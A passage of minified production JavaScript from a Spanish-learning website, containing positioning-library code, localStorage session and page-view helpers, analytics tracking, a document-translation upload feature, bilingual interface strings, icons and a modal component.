d=s?A(t):null;return s&&function e(){const i=A(t);!d||i.x===d.x&&i.y===d.y&&i.width===d.width&&i.height===d.height||n();d=i,h=requestAnimationFrame(e)}(),n(),()=>{var t;f.forEach((t=>{o&&t.removeEventListener("scroll",n),r&&t.removeEventListener("resize",n)})),null==u||u(),null==(t=m)||t.disconnect(),m=null,s&&cancelAnimationFrame(h)}}const M=function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,i;const{x:o,y:r,placement:l,middlewareData:c}=e,u=await async function(t,e){const{placement:n,platform:i,elements:o}=t,r=await(null==i.isRTL?void 0:i.isRTL(o.floating)),l=a(n),c=f(n),u="y"===g(n),h=["left","top"].includes(l)?-1:1,m=r&&u?-1:1,d=s(e,t);let{mainAxis:p,crossAxis:y,alignmentAxis:x}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return c&&"number"==typeof x&&(y="end"===c?-1*x:x),u?{x:y*m,y:p*h}:{x:p*h,y:y*m}}(e,t);return l===(null==(n=c.offset)?void 0:n.placement)&&null!=(i=c.arrow)&&i.alignmentOffset?{}:{x:o+u.x,y:r+u.y,data:{...u,placement:l}}}}},S=function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){const{x:n,y:i,placement:o}=e,{mainAxis:r=!0,crossAxis:l=!1,limiter:f={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}},...h}=s(t,e),m={x:n,y:i},d=await w(e,h),p=g(a(o)),y=u(p);let x=m[y],v=m[p];if(r){const t="y"===y?"bottom":"right";x=c(x+d["y"===y?"top":"left"],x,x-d[t])}if(l){const t="y"===p?"bottom":"right";v=c(v+d["y"===p?"top":"left"],v,v-d[t])}const b=f.fn({...e,[y]:x,[p]:v});return{...b,data:{x:b.x-n,y:b.y-i}}}}},V=function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,i;const{placement:o,middlewareData:r,rects:l,initialPlacement:c,platform:u,elements:y}=e,{mainAxis:x=!0,crossAxis:v=!0,fallbackPlacements:b,fallbackStrategy:L="bestFit",fallbackAxisSideDirection:R="none",flipAlignment:E=!0,...T}=s(t,e);if(null!=(n=r.arrow)&&n.alignmentOffset)return{};const k=a(o),A=g(c),I=a(c)===c,C=await(null==u.isRTL?void 0:u.isRTL(y.floating)),_=b||(I||!E?[p(c)]:function(t){const e=p(t);return[d(t),e,d(e)]}(c)),P="none"!==R;!b&&P&&_.push(...function(t,e,n,i){const o=f(t);let r=function(t,e,n){const i=["left","right"],o=["right","left"],r=["top","bottom"],l=["bottom","top"];switch(t){case"top":case"bottom":return n?e?o:i:e?i:o;case"left":case"right":return e?r:l;default:return[]}}(a(t),"start"===n,i);return o&&(r=r.map((t=>t+"-"+o)),e&&(r=r.concat(r.map(d)))),r}(c,E,R,C));const K=[c,..._],O=await w(e,T),F=[];let D=(null==(i=r.flip)?void 0:i.overflows)||[];if(x&&F.push(O[k]),v){const t=function(t,e,n){void 0===n&&(n=!1);const i=f(t),o=m(t),r=h(o);let l="x"===o?i===(n?"end":"start")?"right":"left":"start"===i?"bottom":"top";return e.reference[r]>e.floating[r]&&(l=p(l)),[l,p(l)]}(o,l,C);F.push(O[t[0]],O[t[1]])}if(D=[...D,{placement:o,overflows:F}],!F.every((t=>t<=0))){var B,M;const t=((null==(B=r.flip)?void 0:B.index)||0)+1,e=K[t];if(e)return{data:{index:t,overflows:D},reset:{placement:e}};let n=null==(M=D.filter((t=>t.overflows[0]<=0)).sort(((t,e)=>t.overflows[1]-e.overflows[1]))[0])?void 0:M.placement;if(!n)switch(L){case"bestFit":{var S;const t=null==(S=D.filter((t=>{if(P){const e=g(t.placement);return e===A||"y"===e}return!0})).map((t=>[t.placement,t.overflows.filter((t=>t>0)).reduce(((t,e)=>t+e),0)])).sort(((t,e)=>t[1]-e[1]))[0])?void 0:S[0];t&&(n=t);break}case"initialPlacement":n=c}if(o!==n)return{reset:{placement:n}}}return{}}}},W=(t,e,n)=>{const i=new Map,o={platform:D,...n},r={...o.platform,_c:i};return(async(t,e,n)=>{const{placement:i="bottom",strategy:o="absolute",middleware:r=[],platform:l}=n,c=r.filter(Boolean),s=await(null==l.isRTL?void 0:l.isRTL(e));let a=await l.getElementRects({reference:t,floating:e,strategy:o}),{x:f,y:u}=x(a,i,s),h=i,g={},m=0;for(let n=0;n<c.length;n++){const{name:r,fn:d}=c[n],{x:p,y,data:w,reset:v}=await d({x:f,y:u,initialPlacement:i,placement:h,strategy:o,middlewareData:g,rects:a,platform:l,elements:{reference:t,floating:e}});f=null!=p?p:f,u=null!=y?y:u,g={...g,[r]:{...g[r],...w}},v&&m<=50&&(m++,"object"==typeof v&&(v.placement&&(h=v.placement),v.rects&&(a=!0===v.rects?await l.getElementRects({reference:t,floating:e,strategy:o}):v.rects),({x:f,y:u}=x(a,h,s))),n=-1)}return{x:f,y:u,placement:h,strategy:o,middlewareData:g}})(t,e,{...o,platform:r})}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/490cdb9b6c44da9d3fbe.js
body_size: 27268
content:
(self.sdJsonP=self.sdJsonP||[]).push([[3916],{65272:(e,t,n)=>{"use strict";n.r(t),n.d(t,{KEYS:()=>o,SESSION_TIMEOUT:()=>s,get:()=>I,getOrCreateSessionId:()=>p,getOrCreateSessionTestGroup:()=>h,getPreviousSessionPageViews:()=>d,getSDUserCreatedAt:()=>m,getSDUserId:()=>x,getSessionPageViews:()=>l,getTotalPageViews:()=>f,getTotalPageViewsSinceModalLaunchMobile:()=>y,getTotalPageViewsSinceSpotlightDesktopLaunch:()=>T,getTotalPageViewsSinceSpotlightMobileLaunch:()=>v,getTotalPageViewsSinceVocabModalLaunch:()=>S,incrementPageViewsSinceModalLaunchMobile:()=>A,incrementPageViewsSinceSpotlightDesktopLaunch:()=>k,incrementPageViewsSinceSpotlightLaunch:()=>E,incrementPageViewsSinceSpotlightMobileLaunch:()=>C,incrementPageViewsSinceVocabModalLaunch:()=>_,incrementSessionPageViews:()=>g,incrementTotalPageViews:()=>b,remove:()=>P,set:()=>w,storeWithExpiration:()=>c,updatePreviousSessionPageViews:()=>u});var a=n(49900),i=n.n(a),r=n(67120);const o={FD_CONJUGATION_DRILL_PREFERENCES:"fd_conjugation_drill_preferences",SD_SESSION_ID:"sd_session_id",SD_SESSION_TEST_GROUP:"sd_session_test_group",SD_SESSION_PAGEVIEWS:"sd_session_pageviews",SD_SESSION_PAGEVIEWS_PREVIOUS:"sd_session_pageviews_previous",SD_TOTAL_PAGEVIEWS:"sd_total_pageviews",SD_USER_ID:"sd_user_id",SD_USER_CREATED_AT:"sd_user_created_at",SD_PAGE_VIEWS_SINCE_VOCAB_MARKETING:"pageviews_since_vocab_modal_launch_desktop_v3",SD_PAGE_VIEWS_SINCE_SPOTLIGHT_MARKETING:"add_to_list_pageviews_after_spotlight_launch_desktop",SD_PAGE_VIEWS_SINCE_MODAL_LAUNCH_MOBILE:"pageviews_since_modal_launch_mobile_v3",SD_PAGE_VIEWS_SINCE_SPOTLIGHT_MARKETING_MOBILE:"add_to_list_pageviews_after_spotlight_launch_mobile",SD_CONJUGATION_DRILL_LIST:"sd_conjugation_drill_list",SD_CONJUGATION_DRILL_NUM_QUESTIONS:"sd_conjugation_drill_num_questions",SD_CONJUGATION_DRILL_TENSES:"sd_conjugation_drill_tenses",SD_CONJUGATION_DRILL_PRONOUNS:"sd_conjugation_drill_pronouns",SD_CONJUGATION_DRILL_CATEGORIES:"sd_conjugation_drill_categories",SD_CONJUGATION_DRILL_INCLUDE_REFLEXIVE_FORMS:"sd_conjugation_drill_include_reflexive_forms",SD_SUPPORT_US_VIEWS:"sd_support_us_views_2",SD_TYPING_HELP_SEEN:"sd_typing_help_seen",SD_MARKETING_AD_VIEWS:"sd_marketing_ad_views_2",SD_FIRST_VOCAB_LIST_SPOTLIGHT:"sd_first_vocab_list_spotlight",SD_POST_PREMIUM_PAYMENT_URL:"sd_post_premium_payment_url",SD_LESSON_SPEAKING_INTEREST_FOR_USERS_WITH_SPEAKING_PERMISSIONS:"sd_speaking_interest_shown_for_user_with_permissions",DEVICE_HAS_STARTED_A_LESSON_LOCAL_STORAGE_KEY:"sd_device_has_started_a_lesson",SD_PREMIUM_INTENT:"sd_premium_intent",SD_VT_LANG_FROM:"sd_vt_lang_from",SD_VOICE_INTRO_SLIDE_SHOWN_COUNT:"sd_voice_intro_slide_shown_count",SD_VOICE_INTRO_SLIDE_TIME_LAST_SEEN:"sd_voice_intro_slide_time_last_seen",SD_VOICE_QUESTION_TRIED:"sd_voice_question_tried",SD_STREAK_LAST_EXTENDED:"sd_streak_last_extended"},s=18e5,c={set(e,t,n){i().enabled&&i().set(e,{val:t,exp:n,time:(new Date).getTime()})},get(e){if(!i().enabled)return null;const t=i().get(e);return t?(new Date).getTime()-t.time>t.exp?null:t.val:null}},l=function(){if(!i().enabled)return null;let e=c.get(o.SD_SESSION_PAGEVIEWS);return"number"!=typeof e&&(e=null),null!=e?e:0},d=function(){if(!i().enabled)return null;let e=c.get(o.SD_SESSION_PAGEVIEWS_PREVIOUS);return"number"!=typeof e&&(e=null),null!=e?e:null},u=function(e){let t=null;if(0===e){const e=i().get(o.SD_SESSION_PAGEVIEWS);null!=e&&(t=e.val)}c.set(o.SD_SESSION_PAGEVIEWS_PREVIOUS,t)},g=function(){if(!i().enabled)return;const e=l();u(e),c.set(o.SD_SESSION_PAGEVIEWS,e+1,s)},p=function(){if(!i().enabled)return null;const e=c.get(o.SD_SESSION_ID)||r.M();return c.set(o.SD_SESSION_ID,e,s),e},h=function(){if(!i().enabled)return null;const e=c.get(o.SD_SESSION_TEST_GROUP)||1+Math.floor(100*Math.random());return c.set(o.SD_SESSION_TEST_GROUP,e,s),e},x=function(){if(!i().enabled)return null;const e=i().get(o.SD_USER_ID)||r.M();return i().set(o.SD_USER_ID,e),e},m=function(){if(!i().enabled)return null;let e=i().get(o.SD_USER_CREATED_AT);if(!e)try{e=new Date(window.SD_DATE_TIME).getTime(),i().set(o.SD_USER_CREATED_AT,e)}catch(e){}return e},f=function(){if(!i().enabled)return null;let e=i().get(o.SD_TOTAL_PAGEVIEWS);return"number"!=typeof e&&(e=null),null!=e?e:0},b=function(){if(!i().enabled)return;const e=f();i().set(o.SD_TOTAL_PAGEVIEWS,e+1)},S=function(){if(!i().enabled)return null;let e=i().get(o.SD_PAGE_VIEWS_SINCE_VOCAB_MARKETING);return"number"!=typeof e&&(e=null),null!=e?e:0},_=function(){if(!i().enabled)return;const e=S();i().set(o.SD_PAGE_VIEWS_SINCE_VOCAB_MARKETING,e+1)},y=function(){if(!i().enabled)return null;let e=i().get(o.SD_PAGE_VIEWS_SINCE_MODAL_LAUNCH_MOBILE);return"number"!=typeof e&&(e=null),null!=e?e:0},A=function(){if(!i().enabled)return;const e=y();i().set(o.SD_PAGE_VIEWS_SINCE_MODAL_LAUNCH_MOBILE,e+1)},T=function(){if(!i().enabled)return null;let e=i().get(o.SD_PAGE_VIEWS_SINCE_SPOTLIGHT_MARKETING);return"number"!=typeof e&&(e=null),null!=e?e:0},k=function(){const e=T();i().set(o.SD_PAGE_VIEWS_SINCE_SPOTLIGHT_MARKETING,e+1)},v=function(){if(!i().enabled)return null;let e=i().get(o.SD_PAGE_VIEWS_SINCE_SPOTLIGHT_MARKETING_MOBILE);return"number"!=typeof e&&(e=null),null!=e?e:0},C=function(){const e=v();i().set(o.SD_PAGE_VIEWS_SINCE_SPOTLIGHT_MARKETING_MOBILE,e+1)},E=function(e){i().enabled&&(e?C():k())},w=function(e,t){i().enabled&&i().set(e,t)},I=function(e){return i().enabled?i().get(e):null},P=function(e){i().enabled&&i().remove(e)}},1528:(e,t,n)=>{"use strict";n.d(t,{En:()=>o,O0:()=>s,a2:()=>r,oz:()=>l});var a=n(65272);const i={SD_ACTION:"sd_autosuggest_action",SD_CATEGORY:"sd_autosuggest_category",SD_QUERY:"sd_autosuggest_query",SD_KEYSTROKES:"sd_autosuggest_keystrokes",SD_POSITION:"sd_autosuggest_position",STICKY_SEARCH_USED:"sticky_search_used"},r=250,o={translation:"Autosuggest Translate",conjugation:"Autosuggest Conjugate"},s={notShown:"Suggestions Not Shown",suggestion:"Suggestion Used",history:"History Used",ignored:"Suggestions Ignored",qLinksUsed:"QLinks Used"},c=["ArrowUp","ArrowDown","ArrowRight","ArrowLeft","Control","Alt","Pause","CapsLock","Escape","PageUp","PageDown","End","Home","PrintScreen","Insert","NumLock","ScrollLock","Enter"],l={attachData(e){e.query_autosuggest_usage=a.get(i.SD_ACTION),e.query_autosuggest_category=a.get(i.SD_CATEGORY),e.query_autosuggest_string=a.get(i.SD_QUERY),e.query_autosuggest_keystrokes=a.get(i.SD_KEYSTROKES),e.query_autosuggest_position=a.get(i.SD_POSITION),e.sticky_search_used=!!a.get(i.STICKY_SEARCH_USED)},clearData(){for(const e in i){const t=i[e];a.set(t,null)}},store(e,t,n,r,o,s){a.set(i.SD_ACTION,t),a.set(i.SD_CATEGORY,e),a.set(i.SD_QUERY,n),a.set(i.SD_KEYSTROKES,r),a.set(i.SD_POSITION,o),a.set(i.STICKY_SEARCH_USED,s)},shouldTrackKeyStroke:e=>-1===c.indexOf(e)}},49596:(e,t,n)=>{"use strict";n.d(t,{K:()=>r,Kw:()=>u,MB:()=>s,cp:()=>g,l1:()=>o,oX:()=>d,os:()=>c,qg:()=>l});var a=n(39575);function i(e){return window.SD_USER_AGENT&&window.SD_USER_AGENT[e]?window.SD_USER_AGENT[e]:null}const r=()=>window.SD_AD_CONFIG&&window.SD_AD_CONFIG.deviceType&&""!==window.SD_AD_CONFIG.deviceType?window.SD_AD_CONFIG.deviceType.toLowerCase():"desktop",o=()=>i("browserName"),s=()=>i("browserVersion"),c=()=>i("os"),l=()=>i("device"),d=()=>[a.ai.SAFARI,a.ai.SAFARI_MOBILE].includes(window?.SD_USER_AGENT?.browserName),u=()=>[a.ai.FIREFOX,a.ai.FIREFOX_MOBILE].includes(window?.SD_USER_AGENT?.browserName),g=()=>window?.SD_USER_AGENT?.browserName===a.ai.CHROME||window?.SD_USER_AGENT?.browserName?.startsWith(a.ai.CHROME_MOBILE)},75576:(e,t,n)=>{"use strict";n.d(t,{g:()=>g});var a=n(11504),i=n(72997),r=n(65076);const o=["Unknown error","Error desconocido"],s={unsupported_file_type:["Oops! File format {file_type} is not supported. Please try again with a .jpg, .png, .pdf, .docx, or .txt file.","¡Ups! El formato de archivo {file_type} no es compatible. Por favor, inténtalo de nuevo con archivos .jpg, .png, .pdf, .docx o .txt"],no_text_detectedNonTouch:["Oops! We couldn’t find any text in the file. Please try again.","¡Ups! No pudimos encontrar texto en el archivo. Por favor, inténtalo de nuevo."],no_text_detectedTouch:["Oops! We couldn’t find any text in the file.","¡Ups! No pudimos encontrar texto en el archivo."],max_page_limit:["Oops! That file is too long. Please try again with <30 pages.","¡Ups! El archivo es demasiado largo. Por favor, inténtalo de nuevo con 30 páginas o menos."],max_char_limit:["Oops! Only 5000 characters translated — limit reached!","¡Ups! Solo se tradujeron 5000 caracteres — ¡Se alcanzó el límite!"],max_size_limit:["Oops! The max file size supported is 10MB. Please try again with a smaller file.","¡Ups! El tamaño máximo de archivo es de 10MB. Por favor, intenta de nuevo con un archivo de menor tamaño."]};var c=n(99307),l=n(45784),d=n(67120);async function u(e,t){let{arg:{submissionId:n,file:a}}=t;const i=new FormData;return i.append("submissionId",n),i.append("document",a),(0,c.K)(e,{credentials:"include",method:"POST",body:i},{scribeEndpoint:e.pathname})}const g=e=>{let{scribeEndpoint:t,uiLang:n,isTouchDevice:c}=e;const g=(0,a.useRef)(null),[p,h]=(0,a.useState)(null),{isMutating:x,trigger:m,data:f,error:b,reset:S}=(0,i.c)(t,u,{throwOnError:!1}),_=(0,a.useCallback)((e=>{h(null),g.current=d.M(),(0,l.w)("Document/Image Translation Initiated",{submissionId:g.current}),m({submissionId:g.current,file:e})}),[m]);return(0,a.useEffect)((()=>{if(b){S();const e=((e,t,n)=>{try{const a="no_text_detected"===n.errors[0].type?t?"no_text_detectedTouch":"no_text_detectedNonTouch":n.errors[0].type;return(0,r.sp)(e,s[a]).replace("{file_type}",n.errors[0].fileType)}catch(t){return(0,r.sp)(e,o)}})(n,c,b);h(new Error(e));const t=b?.errors?.[0];(0,l.w)("Document/Image Translation Error Occurred",{error_type:t?.type,file_type:t?.fileType,error_message:e,submissionId:g.current,pdf_page_count:t?.pdfPageCount})}}),[S,b,n,c]),{isMutating:x,trigger:_,reset:S,data:f,error:p,submissionId:g.current}}},9880:(e,t,n)=>{"use strict";n.d(t,{C:()=>i,o:()=>r});var a=n(11504);const i=async()=>{if(navigator.permissions)try{return await navigator.permissions.query({name:"microphone"})}catch(e){}return{state:"prompt"}},r=()=>{const e=(0,a.useRef)(null),[t,n]=(0,a.useState)(null),r=()=>{n(e.current.state)};return(0,a.useEffect)((()=>((async()=>{e.current=await i(),e.current.addEventListener?.("change",r),n(e.current.state)})(),()=>{e.current?.removeEventListener?.("change",r)})),[]),t}},45604:(e,t,n)=>{"use strict";n.d(t,{KU:()=>s,QZ:()=>r,Y$:()=>i,ox:()=>o,wl:()=>a});const a=["Document Translation","Traducción de documentos"],i=["Uploading...","Subiendo..."],r=["Drag a file here or","Arrastra un archivo aquí o"],o=["Drop file here to translate...","Deposita aquí el archivo para traducir..."],s=["browse","explora"]},38824:(e,t,n)=>{"use strict";n.d(t,{AH:()=>r,YP:()=>o,sz:()=>i});var a=n(65076);const i=[".jpg",".jpeg",".png",".docx",".txt",".pdf","text/plain","application/vnd.openxmlformats-officedocument.wordprocessingml.document","image/png","image/jpeg","application/pdf"],r=e=>{let{uiLang:t,neodarwinAssetHost:n,isTouchDevice:a}=e;return`https://${"en"===t?n:n.replace("sdlocal","inglocal")}/img/svgs/${"en"===t?`loading-spinner-sd1${a?"-touch":""}.svg`:`loading-spinner-ing1${a?"-touch":""}.svg`}`};const o=e=>{let{data:t,uiLang:n}=e;const i=function(e){const{submissionId:t,fileType:n,inputLang:a,wasTruncated:i,pdfPageCount:r,fullTranscriptionTextLength:o}=e;return new URLSearchParams({sourceLang:a,fileType:n,wasTruncated:i,submissionId:t,pdfPageCount:r,sd_display_all_mt:!0,fullTranscriptionTextLength:o})}(t),r=(0,a.KQ)(n,"/translate")+`/${encodeURIComponent(t.transcriptionText)}?${i}`;return window.location.assign(r)}},716:(e,t,n)=>{"use strict";n.d(t,{c:()=>r});var a=n(8888),i=n(17624);const r=(0,a.W)("MicIcon",(0,i.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,i.jsx)("path",{fill:"#1B85E5",d:"M12.5 8A.7.7 0 1 1 14 8V6v2a6 6 0 0 1-5.3 6v1.3a.7.7 0 1 1-1.4 0V14A6 6 0 0 1 2 8a.8.8 0 0 1 1.5 0 4.5 4.5 0 1 0 9 0zM8 0C6.3 0 5 1.1 5 2.5v6C5 9.9 6.3 11 8 11s3-1.1 3-2.5v-6C11 1.1 9.7 0 8 0z"})}))},404:(e,t,n)=>{"use strict";n.d(t,{c:()=>r});var a=n(8888),i=n(17624);const r=(0,a.W)("TrashIcon",(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("defs",{children:(0,i.jsx)("path",{id:"TrashIcon-a",d:"M6.5 0h3c.5 0 1 .5 1 1v1h4v2h-1v10c0 1.1-.93 2-2 2h-7c-1.07 0-2-.9-2-2V4h-1V2h4V1c0-.63.5-1 1-1zm0 1v1h3V1h-3zM4 3.5v9.9c0 .55.57 1.1 1.14 1.1h5.72c.57 0 1.2-.55 1.14-1.1V3.5H4zM5.5 5h1v8h-1V5zm2 0h1v8h-1V5zm2 0h1v8h-1V5z"})}),(0,i.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,i.jsx)("use",{fill:"#1B85E5",xlinkHref:"#TrashIcon-a"})})]}))},21908:(e,t,n)=>{"use strict";n.d(t,{c:()=>r});var a=n(8888),i=n(17624);const r=(0,a.W)("UploadIcon",(0,i.jsxs)("g",{fill:"#1b85e5",children:[(0,i.jsx)("path",{fillRule:"evenodd",d:"M3 .25a.75.75 0 0 0-.75.75v14c0 .414.336.75.75.75h5.5v-1.5H3.75V1.75h6.75V3.5a1 1 0 0 0 1 1h1.75v3.006c.083-.004.166-.006.25-.006h1.25V4.111a.75.75 0 0 0-.21-.52l-3-3.112A.75.75 0 0 0 11 .25zm5.993 10.082A.5.5 0 0 0 8.5 9.75h-3a.5.5 0 0 0 0 1h3a.499.499 0 0 0 .388-.185c.033-.079.068-.156.105-.233zM5.5 5.75a.5.5 0 0 0 0 1h6a.5.5 0 0 0 0-1zm0 2a.5.5 0 0 0 0 1h4a.5.5 0 0 0 0-1zm0 4a.5.5 0 0 0 0 1h2a.5.5 0 0 0 0-1z",clipRule:"evenodd"}),(0,i.jsx)("path",{d:"M12.889 16.002a.778.778 0 0 1-.778-.778v-3.567l-1.006 1.006a.778.778 0 0 1-1.1-1.1l2.31-2.31a.76.76 0 0 1 .69-.244.784.784 0 0 1 .483.27l2.284 2.285a.777.777 0 1 1-1.1 1.1l-1.006-1.006v3.566c0 .43-.348.778-.777.778z"})]}))},36560:(e,t,n)=>{"use strict";n.d(t,{c:()=>f});var a=n(65456),i=n(99344),r=n(61740),o=n(76308);const s=["Close","Cerrar"];var c=n(65076),l=n(11504),d=n(23092),u=n.n(d),g=n(10160),p=n(78140),h=n(10332),x=n(17624);const m={icon:null,wide:!1,extraWide:!1,contentLabel:"Modal",title:null,titleClassName:null,tagLine:"",onRequestClose:()=>null,imageModal:!1,translationImageModal:!1,paneExtraPadding:!1,noTopPadding:!1,noPadding:!1,noSidePadding:!1,noHorizontalMargin:!1,padding24:null,contentWrapperClassName:null,shouldFocusAfterRender:!0,shouldReturnFocusAfterClose:!0,maxHeight:!1,animationType:null,closeButtonStyles:null,withCloseTooltip:!1,noContentOverflow:!1,stickyCloseButton:!1,customStyles:null,dontInvertCloseIcon:!1,extraTopMargin:!1,shouldCloseOnOverlayClick:!0,hideCloseIcon:!1,writingCoach:!1,jumpAhead:!1,touchUpload:!1},f=e=>{let{animationType:t=m.animationType,closeButtonStyles:n=m.closeButtonStyles,content:d,contentLabel:f=m.contentLabel,contentWrapperClassName:b=m.contentWrapperClassName,customStyles:S=m.customStyles,dontInvertCloseIcon:_=m.dontInvertCloseIcon,extraTopMargin:y=m.extraTopMargin,extraWide:A=m.extraWide,hideCloseIcon:T=m.hideCloseIcon,icon:k=m.icon,imageModal:v=m.imageModal,isOpen:C,jumpAhead:E=m.jumpAhead,touchUpload:w=m.touchUpload,maxHeight:I=m.maxHeight,noContentOverflow:P=m.noContentOverflow,noHorizontalMargin:M=m.noHorizontalMargin,noPadding:O=m.noPadding,noSidePadding:D=m.noSidePadding,noTopPadding:j=m.noTopPadding,onRequestClose:N=m.onRequestClose,padding24:L=m.padding24,paneExtraPadding:B=m.paneExtraPadding,shouldCloseOnOverlayClick:H=m.shouldCloseOnOverlayClick,shouldFocusAfterRender:R=m.shouldFocusAfterRender,shouldReturnFocusAfterClose:z=m.shouldReturnFocusAfterClose,stickyCloseButton:W=m.stickyCloseButton,tagLine:U=m.tagLine,title:V=m.title,titleClassName:F=m.titleClassName,translationImageModal:G=m.translationImageModal,wide:q=m.wide,withCloseTooltip:K=m.withCloseTooltip,writingCoach:Q=m.writingCoach}=e;const{uiLang:Y}=(0,r.m)(),[$,X]=(0,l.useState)(!1),J=(0,l.useRef)(N),Z=(0,a.c)(g.c.pane,{[g.c.paneExtraPadding]:B,[g.c.noTopPadding]:j,[g.c.noPadding]:O,[g.c.noSidePadding]:D,[g.c.noHorizontalMargin]:M,[g.c.padding24]:L,[g.c.wide]:q,[g.c.extraWide]:A,[g.c.imagePane]:v&&!G,[g.c.titlePane]:!v&&!G,[g.c.translationImagePane]:G,[g.c.maxHeight]:I,[g.c.fadeIn]:null!=t&&!$&&C,[g.c.fadeOut]:null!=t&&$,[g.c.drawer]:t===o.IH,[g.c.drawerShown]:C&&!$&&t===o.IH,[g.c.drawerAboutToClose]:$&&t===o.IH,[g.c.stickyCloseButton]:W,[g.c.extraTopMargin]:y,[g.c.writingCoach]:Q,[g.c.jumpAhead]:E,[g.c.touchUpload]:w});return(0,l.useEffect)((()=>{J.current=N}),[N]),(0,l.useEffect)((()=>{if($){const e=setTimeout((()=>{X(!1),J.current&&J.current()}),500);return()=>{clearTimeout(e)}}}),[$]),(0,x.jsx)(p.c,{children:(0,x.jsxs)(u(),{isOpen:C,contentLabel:f,shouldFocusAfterRender:R,onRequestClose:()=>null!=t?X(!0):N(),overlayClassName:(0,a.c)(g.c.overlay,{[g.c.fadeIn]:null!=t&&C,[g.c.fadeOut]:null!=t&&$}),className:Z,style:S||{},ariaHideApp:!1,shouldCloseOnOverlayClick:H,shouldReturnFocusAfterClose:z,children:[!T&&(0,x.jsx)("div",{className:(0,a.c)(g.c.close,G?g.c.invertOnlyMobile:null),style:n,children:K?(0,x.jsxs)(h.mC,{options:{mouseOnly:!0},children:[(0,x.jsx)(h.gB,{children:(0,x.jsx)(i.c,{onClick:()=>null!=t?X(!0):N(),inverted:!_&&v})}),(0,x.jsx)(h.WS,{style:{zIndex:o.Mh},children:(0,c.sp)(Y,s)})]}):(0,x.jsx)(i.c,{onClick:()=>null!=t?X(!0):N(),inverted:!_&&v})}),k&&(0,x.jsx)("div",{className:g.c.icon,children:k}),V&&(0,x.jsx)("div",{className:F||g.c.title,children:V}),(0,x.jsxs)("div",{className:b||g.c.contentWrapper,children:[U&&(0,x.jsx)("div",{className:g.c.tagline,children:U}),(0,x.jsx)("div",{className:P?g.c.contentNoOverflow:g.c.content,children:d})]})]})})}},65688:e=>{e.exports={polyfill:e=>e}},79272:(e,t,n)=>{"use strict";n.d(t,{CO:()=>l,ED:()=>d,Ul:()=>o,cZ:()=>u,iA:()=>s,kl:()=>c});var a=n(65272),i=n(59468);const r="sd_search_history",o=1e3,s=()=>{let e,t=[];try{e=a.get(r)}catch(e){}if(e){try{t=JSON.parse(e)}catch(e){i.c.error("Failed to parse history local storage, not JSON",{error:e})}Array.isArray(t)||(i.c.error("Failed to parse history local storage, not Array"),t=[])}return t},c=e=>{a.set(r,JSON.stringify(e))},l=()=>{a.remove(r)},d="suggestion result",u="history result"},63528:(e,t,n)=>{"use strict";n.d(t,{c:()=>Dn});var a=n(61740),i=n(77600),r=n(65076),o=n(80828),s=n(52832),c=n(65456),l=n(1528),d=n(45784),u=n(93884),g=n(22388),p=n(36560),h=n(38792),x=n(75576),m=n(45604),f=n(38824),b=n(61524),S=n(17624);const _=()=>{const{uiLang:e,neodarwinAssetHost:t,scribeHost:n}=(0,a.m)(),i=`https://${n}/document-transcription`,{isMutating:o,trigger:s,data:c,error:l,submissionId:u,reset:g}=(0,x.g)({scribeEndpoint:i,uiLang:e,isTouchDevice:!0});c&&(g(),(0,f.YP)({data:c,uiLang:e}));const _=(0,f.AH)({uiLang:e,neodarwinAssetHost:t,isTouchDevice:!0});return(0,S.jsxs)(S.Fragment,{children:[(0,S.jsx)("input",{"data-testid":"fileInput",accept:f.sz.join(","),id:"fileInput",name:"file",onClick:async e=>{e.stopPropagation()},onChange:e=>{s(e.target.files[0])},type:"file"}),(0,S.jsx)(p.c,{touchUpload:!0,isOpen:Boolean(o||c),contentWrapperClassName:h.c.contentWrapperModalTouch,content:(0,S.jsx)(S.Fragment,{children:(0,S.jsxs)("div",{className:h.c.spinnerWrapper,children:[(0,S.jsx)("div",{className:h.c.spinnerAnimationWrapper,"aria-label":(0,r.sp)(e,m.wl),children:(0,S.jsx)("embed",{src:_,type:"image/svg+xml"})}),(0,S.jsx)("div",{className:h.c.touchSpinnerText,children:(0,r.sp)(e,m.Y$)})]})}),onRequestClose:()=>{o&&(0,d.w)("Document/Image Translation Abandoned",{submissionId:u,pdf_page_count:c?.pdfPageCount||0}),g()}}),l&&(0,S.jsx)(b.c,{message:l.message,type:"error"})]})},y=(0,S.jsx)("svg",{width:"16",height:"24",viewBox:"0 0 16 24",children:(0,S.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,S.jsx)("path",{d:"M-4 0h24v24H-4z"}),(0,S.jsx)("path",{d:"M0 24l6.3-.2L5.5 12H.8L0 24zm15.3-12H11L10 0l6 .2-.7 11.8zM13 19a3 3 0 1 1 0-6 3 3 0 0 1 0 6zM3 11a3 3 0 1 1 0-6 3 3 0 0 1 0 6z",fill:"var(--white)"})]})}),A=(0,S.jsxs)("svg",{fill:"none",viewBox:"0 0 32 32",children:[(0,S.jsx)("g",{clipPath:"url(#ingleslogo-clip0)",children:(0,S.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.13 1h5.74c3.63 0 5.38.46 7.01 1.34a9.09 9.09 0 013.78 3.78C30.54 7.75 31 9.5 31 13.13v3.6c0 3.63-.46 5.38-1.34 7.01a9.09 9.09 0 01-3.78 3.78 9.7 9.7 0 01-2.2.87l-1.07 2.95a1 1 0 01-1.72.28l-2.21-2.76h-5.55c-3.63 0-5.38-.47-7.01-1.34a9.09 9.09 0 01-3.78-3.78C1.46 22.11 1 20.36 1 16.73v-3.6c0-3.63.46-5.38 1.34-7.01a9.09 9.09 0 013.78-3.78C7.75 1.46 9.5 1 13.13 1zm1.37 9.02c.41.41.91.62 1.5.62s1.1-.2 1.5-.62c.42-.41.63-.91.63-1.5 0-.6-.21-1.1-.62-1.5a2.05 2.05 0 00-1.5-.63c-.6 0-1.1.2-1.51.62-.42.42-.62.92-.62 1.5 0 .6.2 1.1.62 1.51zm3.4 12.6l.74-10.65c.01-.26-.34-.43-.56-.28a3.7 3.7 0 01-2.08.74c-.85 